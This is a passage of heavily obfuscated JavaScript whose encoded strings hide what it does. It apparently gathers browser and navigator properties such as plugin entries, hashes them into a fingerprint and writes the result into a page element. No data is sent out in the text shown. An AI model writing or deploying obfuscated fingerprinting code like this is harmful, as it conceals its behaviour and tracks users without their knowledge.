'\x47\x46\x44\x62')][0x0][_0x0b83('0x18d', '\x51\x23\x74\x6d')];}],[_0x0b83('0x18e', '\x47\x46\x44\x62'),_0x0b83('0x157', '\x48\x43\x47\x35'),function(){return navigator[_0x0b83('0x18f', '\x72\x52\x61\x72')][_0x0b83('0x190', '\x6e\x23\x28\x5d')][0x1][_0x0b83('0x191', '\x47\x46\x44\x62')];}],[_0x0b83('0x192', '\x58\x4a\x6a\x72'),_0x0b83('0xfa', '\x61\x65\x42\x49'),function(){return navigator[_0x0b83('0x193', '\x38\x66\x29\x30')][_0x0b83('0x194', '\x34\x7a\x29\x74')][0x2][_0x0b83('0x195', '\x46\x33\x72\x70')];}],[_0x0b83('0x196', '\x4a\x33\x75\x43'),_0x0b83('0x197', '\x39\x5d\x32\x38'),function(){return navigator[_0x0b83('0x198', '\x72\x52\x61\x72')][_0x0b83('0x199', '\x37\x75\x51\x63')];}],[_0x0b83('0x19a', '\x51\x23\x74\x6d'),_0x0b83('0x129', '\x78\x37\x59\x69'),function(){return navigator[_0x0b83('0x19b', '\x4a\x33\x75\x43')];}],[_0x0b83('0x19c', '\x6f\x37\x71\x6e'),_0x0b83('0x19d', '\x47\x46\x44\x62'),function(){return navigator[_0x0b83('0x19e', '\x71\x4d\x7a\x54')][_0x0b83('0x19f', '\x6e\x78\x50\x5a')];}],[_0x0b83('0x1a0', '\x47\x46\x44\x62'),_0x0b83('0xa9', '\x6f\x58\x51\x45'),function(){return navigator[_0x0b83('0x1a1', '\x39\x5d\x32\x38')][_0x0b83('0x1a2', '\x42\x6a\x5a\x31')];}]];try{if(_0xb16e54){try{_0x44919e[_0x0b83('0x1a3', '\x47\x46\x46\x4e')]=_0x576345[_0x0b83('0x1a4', '\x6c\x63\x4a\x38')](_0x448489,_0xb16e54);}catch(_0x99ed8e){}}if(!_0x12c5c3[_0x0b83('0x1a5', '\x54\x33\x61\x30')])_0x12c5c3[_0x0b83('0x1a6', '\x61\x65\x42\x49')]=_0x12ef44;_0x3e31f3();var _0x2fba48=_0x0b83('0x1a7', '\x57\x66\x74\x44');_0x1f3149[_0x0b83('0x1a8', '\x47\x77\x40\x7a')]([_0x576345[_0x0b83('0x1a9', '\x61\x65\x42\x49')](_0x576345[_0x0b83('0x1aa', '\x34\x39\x61\x76')]('\x27'+_0x2fba48,'\x27'),_0x0b83('0x1ab', '\x6c\x63\x4a\x38')),_0x0b83('0x1ac', '\x4d\x4a\x70\x37'),function(){return _0x2fba48[_0x0b83('0x1ad', '\x30\x64\x2a\x37')]();}]);var _0x422cb4=_0x0b83('0x1ae', '\x4e\x5e\x38\x4b');var _0x7dd62c=_0x422cb4[_0x0b83('0x1af', '\x34\x7a\x29\x74')](0x0,0x2);var _0x4cfb34=_0x422cb4[_0x0b83('0x3a', '\x4d\x4a\x70\x37')](0x2);_0x53fd1a(_0x576345[_0x0b83('0x1b0', '\x71\x42\x23\x72')](_0x181fd7,_0x1f3149));if(_0xde8678){_0x1f3149[_0x0b83('0x1b1', '\x64\x73\x6b\x39')]([_0xde8678,_0x0b83('0x1b2', '\x4a\x28\x24\x34')]);_0x576345[_0x0b83('0x1b3', '\x64\x73\x6b\x39')](_0x53fd1a,_0x181fd7(_0x1f3149));}_0x16d2fc[_0x0b83('0x1b4', '\x4e\x5e\x38\x4b')](_0x0b83('0x1b5', '\x54\x33\x61\x30'))[_0x0b83('0x1b6', '\x77\x71\x2a\x35')]=_0x576345[_0x0b83('0x1b7', '\x61\x65\x42\x49')](_0x0b83('0x1b8', '\x4a\x28\x24\x34'),_0x12c5c3[_0x0b83('0x1b9', '\x46\x33\x72\x70')][_0x0b83('0x1ba', '\x6e\x23\x28\x5d')]());}catch(_0x2e7894){_0x16d2fc[_0x0b83('0x1b4', '\x4e\x5e\x38\x4b')](_0x0b83('0x1bb', '\x52\x55\x53\x28'))[_0x0b83('0x1bc', '\x54\x45\x39\x67')]=_0x0b83('0x1bd', '\x4e\x5e\x38\x4b')+_0x12c5c3[_0x0b83('0x1be', '\x36\x56\x37\x54')](_0x2e7894[_0x0b83('0x1bf', '\x39\x5d\x32\x38')]);}finally{if(_0xb16e54)_0x44919e[_0x0b83('0x1c0', '\x47\x46\x44\x62')]=_0xb16e54;}}());